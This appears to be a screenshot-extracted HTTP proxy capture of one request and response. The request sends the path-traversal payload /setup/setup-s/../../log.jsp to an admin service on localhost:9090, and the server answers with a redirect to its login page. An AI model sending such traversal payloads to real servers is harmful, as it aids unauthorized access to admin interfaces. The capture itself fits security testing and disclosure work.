 Request
Pretty Raw Hex \n
1 GET /setup/setup-s/../../log.jsp HTTP/1.1
2 Host: localhost:9090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.110 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
6 Sec-Fetch-Site: none
7 Sec-Fetch-Mode: navigate
8 Sec-Fetch-User: ?1
9 Sec-Fetch-Dest: document
0 Sec-Ch-Ua:
1 Sec-Ch-Ua-Mobile: ?0
2 Sec-Ch-Ua-Platform: ""
3 Accept-Encoding: gzip, deflate
4 Accept-Language: zh-CN,zh;q=0.9
5 Connection: close
6
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Connection: close
3 Date: Fri, 07 Jul 2023 08:10:26 GMT
4 X-Frame-Options: SAMEORIGIN
5 Set-Cookie: JSESSIONID=node0a57ipuuan9oi1idoxja1inbpa4.node0; Path=/; HttpOnly
6 Expires: Thu, 01 Jan 1970 00:00:00 GMT
7 Location: http://localhost:9090/login.jsp?url=%2Fsetup%2Fsetup-s%2F..%2F..%2Flog.jsp
8
9
Inspector